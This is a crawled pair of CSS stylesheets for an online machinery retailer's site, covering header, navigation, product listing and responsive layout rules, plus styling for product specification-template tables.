div.breadcrumb {font-size: 16px !important;}
div#controls {font-size: 21px;}
div.addToCart input.buttonSubmit, .categoryLinks {color: #fff !important; border: none; padding: 12px; width: 100%; font-size: 18px; border-radius: 4px;}
div.addToCart input.buttonSubmit {background: #C43C22; max-width: 200px;text-transform: uppercase;}
div.addToCart input.buttonSubmit:hover {text-decoration: underline;}
a.categoryLinks {color:#FFF!important; background: #51688B; width:auto;float:left;display:block; text-align: center; margin-top: 0;text-decoration: none;}
.secCategoryLinks a, .secCategoryLinks a:link, .secCategoryLinks a:visited {color:#FFF!important;}
div.secCategoryLinks {float:left;}
.secCategoryLinks {text-align:left;}
tr.rowContainTemplates {display: none;}
.productListImageContainer {margin: 15px auto 0 !important}
div#header-newsletter-link { position: absolute; right: 15px; top: 128px; background: #9ca9bd; height: 40px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 6px 6px 6px 12px; color: #fff;}
a.btn { display: -webkit-box; display: -ms-flexbox; display: flex; background: #fff; padding: 0 12px; text-decoration: none; color: #000; font-weight: 700; margin-left: 12px; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; height: 100%; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center;}


@media handheld, only screen and (max-width:800px){

div.secCategoryLinks {width: 100%; text-align: center;}
a.categoryLinks {margin-top: 6px !important;}
div.addToCart input.buttonSubmit {max-width: 300px;}
div.productPriceContainer {display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; text-align: center;}
div#header-newsletter-link {top: 252px; left: 0; right: 0; margin: auto; font-size: 14px; max-width: 360px;}
}

@media handheld, only screen and (max-width:400px){
div#header-newsletter-link {font-size: 12px;}
}

.product-link {padding:3px 0;display:block;}

/* Horizontal Rule */
hr {background-color: #536a89;
height: 3px;
display: block;
border: 0;
margin: 20px auto 0;
width: 100%;
max-width: 950px;}

@media handheld, only screen and (min-width:801px){
   #pageContainer, #footerwrap {
      min-width: 1240px;
   }

   #columnsContainer, #header, #footer {
      max-width: 1240px;
   }

   /***HEADER***/
   .headerLogo {
      position: absolute;
      top: 13px;
      left: 20px;
   }

   .headerSlogan {
      position: absolute;
      top: 50px;
      right: 20px;
   }

   .headerInfo {
      position: absolute;
      top: 89px;
      right: 197px;
      color: #FFF;
   }

   /***PRODUCTS***/
   #productImageContainer {
       width: 100%;
       margin-right: 0px;
   }

   .productViewRight {
       width: 100%;
   }

   .thumbs li {
       margin: 0px 10px !important;
   }



}
/***END***/



/***UNIVERSAL***/
   /***FONTS***/
   @font-face {
       font-family: 'OpenSans';
       src: url('/CustomFonts/opensans-regular-webfont.eot');
       src: url('/CustomFonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
            url('/CustomFonts/opensans-regular-webfont.woff') format('woff'),
            url('/CustomFonts/opensans-regularn-webfont.ttf') format('truetype'),
            url('/CustomFonts/opensans-regular-webfont.svg#OpenSans') format('svg');
       font-weight: normal;
       font-style: normal;
   }

   @font-face {
       font-family: 'OpenSansBold';
       src: url('/CustomFonts/opensans-bold-webfont.eot');
       src: url('/CustomFonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
            url('/CustomFonts/opensans-bold-webfont.woff') format('woff'),
            url('/CustomFonts/opensans-bold-webfont.ttf') format('truetype'),
            url('/CustomFonts/opensans-bold-webfont.svg#OpenSansBold') format('svg');
       font-weight: normal;
       font-style: normal;
   }

/*---Fixing the caption displaying on homepage for SEO-----*/
.nivo-caption {display: none !important;}

   /***LOG IN***/
   .loginContainer h1, .loginHeading {
      text-transfrom: uppercase;
      text-alignment: center;
   }

   /*** HEADER ***/
  .nivo-controlNav{
   position:absolute;
   top:0px!important;
   }

   /***MAIN COLUMN***/
   .homeEnterBut {
      display: inline-block;
      padding: 2px 25px;
      border-radius: 5px;
      background-color: #a1a1a1;
      font-family: OpenSansBold;
      font-size: 18px;
      color: #FFF !important;
      text-align: center;
      text-decoration: none;
   }

   .homeEnterBut:hover {
      background-color: #51688b;
      text-decoration: none !important;
      color: #FFF !important;
   }

/***CATEGORIES***/
   #Navigation-4098 ul li ul li a {
      height: auto !important;
   }


   .categoryListHeaderName {
      font-size: 42px;
      text-align: center;
   }

   /* #categoryImages {
      border-style: solid;
      border-width: 0px 0px 0px 0px;
      border-color: #51678c;
      background-color: #eaedf2;
      margin-top: 0px;
      padding: 20px;
   } */


   .catListGroupContainer {
      background-color: #eaedf2;
      overflow: hidden;
   }

   /*.catListNames a {
      display: inline-block;
      padding: 10px;
      width: 100%;
      border-style: solid;
      border-width: 0px;
      border-color: #51678c;
   } */

   .catListNames a:hover {
      background-color: #cbd1da;
   }

   /***PRODUCTS***/
   .productListStock {
      display: none;
   }

   .productListShortDesc {
      font-size: 15px; !important;
      padding: 10px 0px;
      display: inline-block;
   }

   .productListShortDesc p {
      margin: 0;
   }

   #controls {
      width: 124px;
      height: 30px;
      background-color: #eaedf2;
      margin-bottom: 10px;
   }

   .ss-controls {
      float: left;
      padding: 5px;
   }

   .nav-controls {
      float: right;
      padding: 5px;
   }

   .productQty, #MainContent_Qty, .cartLarge th:first-child, .cartLarge th:nth-child(5), .cartLarge th:nth-child(6), .cartLarge th:nth-child(7), .cartLarge th:last-child, .cartLarge th:first-child, .cartLarge td:first-child, .cartLarge td:nth-child(5), .cartLarge td:nth-child(6), .cartLarge td:nth-child(7), .cartLarge td:last-child {
      display: none;
   }

   /***MISC***/
   b, strong {
      font-family: OpenSansBold;
      font-weight: normal;
   }

   h1 {
      font-size: 42px;
   }

   .loginHeading {
      color: #000;
   }

   #secMainInstruction h1 {
      text-align: center;
   }

   /***CONTACT FORM***/
   #contactForm {
      padding: 10px;
      background-color: #51688b;
   }

   /***MOBILE NAV***/
   .slicknav_menu {
      background-color: #51688b;
   }

  .slicknav_btn {
      background-color: #374e70;
   }

   .slicknav_nav ul li {
      border-width: 0px !important;
   }

   .slicknav_nav ul li a {
      color: #FFF !important;
   }

   .slicknav_nav ul li a:hover {
      text-decoration: none !important;
      background-color: #374e70;
   }

   /***MOBILE NAV 1***/
      .mobileNav1 {
         background-color: #9ca9bd;
      }

      .mobileNav1 ul li a:hover {
         background-color: #51688b !important;
      }

      .mobileNav1 ul li ul li {
         background-color: #51688b !important;
      }

/***END***/



/***START MEDIA 800px***/
@media handheld, only screen and (max-width:800px){

  #maincolumn {max-width:100%!important;}

   #pageContainer {
      background-image: none;
   }

   /***HEADER***/
   #header {
      height: 382px;
      padding: 0px 20px;
      background-image: url('/images/115096/layout/pg_cont_m.png');
      background-repeat: repeat-x;
      background-color: #eaedf1;
      border-bottom: #51688b solid 44px;
   }

   .headerLogo {
      position: absolute;
      text-align: center;
      top: 44px;
      padding: 0px;
      left: 0;
      right: 0;
      margin: auto;
      padding: 0pc 10px;
   }

   .headerSlogan {
      position: absolute;
      top: 134px;
      max-width: 375px;
      text-align: center;
      left: 0;
      right: 0;
      margin: auto;
  }

   .cartNav {
      right: 0;
   }

   .headerInfo {
      position: absolute;
      top: 161px;
      left: 0;
      width: 100%;
      padding: 12px 20px 15px 20px;
      text-align: center;
      background-color: #51688b;
      color: #FFF;
   }

   #searchContainer {
      position: relative;
      width: 100%;
      left: 0;
      top: 161px;
   }

   #newsletterContainer {
      position: relative;
      width: 100%;
      right: 0;
      float: left;
      top: 269px;
      height: 59px;
   }

   .newsletterBox {
      margin: 0px;
      width: 84% !important;
   }

   #newsletterContainer .buttonSubmit {
      margin: 0px;
      width: 15% !important;
   }

   .tranlationBar {
      position: absolute;
      right: 20px;
      top: 348px;
   }

   /***PAGE CONTAINER***/
   #pageContainer {
      background-position: center 79px;
   }

   /***LEFT COLUMN***/
   #leftcolumn {
      margin-top: 0px;
      margin-bottom: 20px;
   }

   /***MAIN COLUMN***/
   #maincolumn {
      padding: 20px 0px !important;
   }

   /***FOOTER***/
   #footerwrap {
      height: auto;
   }

   #footer {
      text-align: center;
      padding: 20px;
      height: auto;
   }

   #footer div {
      padding: 10px 0px;
   }

   /***MISC.***/
   .webDugoutLink {
      margin: 0px;
      background-color: #FFF;
   }

}
/***END***/



/***START MEDIA 750px***/
@media handheld, only screen and (max-width:750px){
}
/***END***/



/***START MEDIA 500***/
@media handheld, only screen and (max-width:500px){
}
/***END***/



/***START MEDIA 450***/
@media handheld, only screen and (max-width:450px){
}
/***END***/



/***START MEDIA 430***/
@media handheld, only screen and (max-width:430px){
   /***HEADER***/
   #header {
      height: 376px;
   }

   .headerInfo {
      font-size: 12px;
   }

   .headerSlogan span {
      font-size: 16px !important;
   }

   #searchContainer {
      top: 155px;
   }

   #newsletterContainer {
      top: 263px;
   }

   .tranlationBar {
      top: 342px;
   }


}
/***END***/



/***START MEDIA 350***/
@media handheld, only screen and (max-width:350px){

   /***HEADER***/
   .headerSlogan {
      top: 115px;
   }


}
/***END***/


/***START MEDIA 334***/
@media handheld, only screen and (max-width:334px){

   /***HEADER***/
   #header {
      height: 392px;
   }

   #searchContainer {
      top: 171px;
   }

   #newsletterContainer {
      top: 279px;
   }

   .tranlationBar {
      top: 358px;
   }


}
/***END***/
body {zoom: 88%;}

#editMenu {zoom: 118%;}
.editorTop {zoom: 103%;}

#newMachineryTitle {padding: 0px 10px 5px 10px; background-color: #eaedf1; color: #354b6d; font-family: OpenSansBold; font-weight: normal; text-align: left; margin-bottom: 12px;}

#newMachineryTitle h3 {font-size: 18px !important;}
.categoriesNavTitle {text-align: center;}

.accountInfo .buttonSubmit
{
font-size: 20px;
padding-left: 20px;
padding-right: 20px;
}
.cformlabel {color:#000!important; font-size: 16px;}

#Navigation-4098 ul li ul li a, #Navigation-4097 ul li a {font-size: 18px;}

.btn--seo { 
  background-color: #51688b; 
  color: white;
  display: block;
  cursor: pointer;
  max-width: max-content;
  padding: 1em 1.5em;
  border: none;
  text-decoration: none;
  font-size: 1.125rem;
  font-style: normal !important;
  letter-spacing: .05em;      text-transform: uppercase;
  line-height: 1;
  border-radius: 1000rem;
  box-shadow: 0 .15em .5em rgba(0,0,0,.15);
}

.btn--seo:visited {
  color: #fff;
}

@media only screen and (max-width: 800px) {
      .btn--seo {
            margin: auto;
      } 

}


--- FILE ---
content_type: text/css
request_url: https://www.trueforge.com/content/specTemplates.css?d=639045504000000000
body_size: 1202
content:
.mainContainTemplates {
    margin-top: 10px;
    margin-bottom: 10px;
}

.listHeaderSpecTemplatesMain {
    color: inherit !important;
    display: block !important;
}

.listHeaderSpecTemplates {
    display: inline-block;
    font-size: Medium;
    font-weight: bold;
    color: Silver;
}

.listHeaderSpecTemplatesGroup {
    display: inline-block;
    font-size: Medium;
    font-weight: bold;
    color: Silver;
    padding-left: 10px;
}

.listHeaderSpecTemplatesButtons {
    display: inline-block;
}

.glyphicon {
    line-height: .9;
    top: 2px !important;
}

.btn {
    padding: 2px 3px 3px 3px !important;
    margin-top: -3px;
    min-height: 13px;
}

.floatLeft {
    float: left;
}

.floatRight {
    float: right;
}

.clearBoth {
    clear: both;
}

.blockContainTemplates {
    display: inline-block;
    width: 100%;
    margin-bottom: 10px;
}

.beautifyButtonLabels {
    margin: 3px 0px 0px 4px;
    display: inline-block;
    vertical-align: top;
    line-height: 1;
    font-size: medium;
}

.backLinkTemplates {
    margin-top: 10px;
    margin-bottom: 10px;
}

.listHeaderContainTemplates {
    margin-bottom: 3px;
}

.comboBoxSpecTemplates td {
}

.comboBoxSpecTemplates input {
    height: 20px !important;
}

.comboBoxSpecTemplates {
    margin-top: -18px !important;
    width: 200px !important;
}

.listTableTemplates {
    width: 100%;
    border: 0px;
    border-collapse: collapse;
}

.subListTemplates {
    margin-left: 0px;
    border: 0px;
    padding: 0px 0px 0px 0px;
    margin-bottom: 6px;
}

.listTableTemplates {
    width: 100% !important;
}

.toolContainTemplates {
    padding: 3px 3px 3px 0px;
}

.itemContainTemplates,
.itemDataContainTemplates,
.listHeaderContainTemplatesData {
    /*padding: 3px 75px 3px 0px;*/
    /*JT*/ padding: 3px 0 3px 10px;
}

/*JT*/
#MainContent_ctrl_SpecTemplates_up .itemContainTemplates,
#MainContent_ctrl_SpecTemplates_up .itemDataContainTemplates,
#MainContent_ctrl_SpecTemplates_up .listHeaderContainTemplatesData {
    padding: 3px 75px 3px 10px;
}

.itemDataContainTemplates table {width:100%;}

/*JT*/

.itemContaintemplatesChild {
    padding: 4px 0px 0px 0px;
}

.itemDataContainTemplatesTable,
.itemDataContainTemplatesSort {
    text-align: center;
    vertical-align: middle;
    width: 50px;
}

.itemDataContainTemplatesTableSortTitle {
    font-size: medium;
    font-weight: bold;
    color: silver;
}

.itemContainTemplatesGroup {
    padding: 10px 10px 10px 8px;
    font-weight: bold;
    height: 24px;
}

.SortLab {
}

.rowContainTemplates {
    font-weight: bold;
    font-size: medium;
    background-color: #ffffff;
}

.rowContainTemplatesGroups {
    font-size: medium;
    border-bottom: solid 1px silver;
}

.rowContainTemplatesItems,
.rowContainTemplatesItemsAlt {
    font-size: medium;
    border-bottom: dashed 1px silver;
}

.rowContainTemplatesItemsAlt {
    background-color: white;
}

.itemContainTemplates {
    /*width: 75%;*/
    /*JTwidth: 60%;*/
    /*JT*/width: 45%;
    vertical-align: middle;
    height: 34px;
    padding-left: 30px;
}

.itemContainTemplatesTitle {
    font-size: 24px;
    vertical-align: middle;
    min-height: 34px;
    padding: 10px 10px 10px 10px;
}

.itemDataContainTemplates {
    /*JTtext-align: right;*/
    text-align: left;
    vertical-align: middle;
    white-space: nowrap;
    /*JTfloat: left;JT*/
}

/*JT*/
.itemDataContainTemplates input[type='text'] {
    width:100%!important;
}
/*JT*/

.toolContainTemplates {
    text-align: right;
    /*width: 1px;*/
    white-space: nowrap;
    vertical-align: middle;
}

.listHeaderContainTemplatesData {
    text-align: right;
}

.bulletTemplates {
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    padding-left: 0px;
    display: inline-block;
}

.productPrompt {
    font-size: medium;
    margin-bottom: 10px;
}

.inputTemplates {
    height: 19px !important;
}

.inputTemplatesMultiline {
    height: 19px !important;
    width: 300px;
}

.inputTemplatesMultilineLarge {
    min-height: 19px !important;
    width: 300px;
}

.headerLabelSort {
    margin-right: 120px;
}

.tableViewCheck {
    margin-right: 20px;
}

.specTemplateViewTable {
    margin-top: 20px;
}

    .specTemplateViewTable td {
        border: solid 1px silver;
        vertical-align: middle;
        padding: 4px 4px 4px 4px;
    }

.tableViewProd {
    font-weight: bold;
}

.tableViewHeader {
    font-weight: bold;
    text-align: center;
    background-color: #ffffff;
    white-space: nowrap;
}

.tableViewData {
    text-align: center;
}

.specTemplateViewUnitsContain {
    border: solid 1px silver;
    padding: 4px 2px 4px 2px;
    text-align: center;
}

.tableViewDataRow {
    background-color: #e6edf8;
}

.tableViewDataRowAlt {
    background-color: #ffffff;
}

    .tableViewDataRow:hover,
    .tableViewDataRowAlt:hover {
        background-color: #f6eec0;
        cursor: pointer;
    }
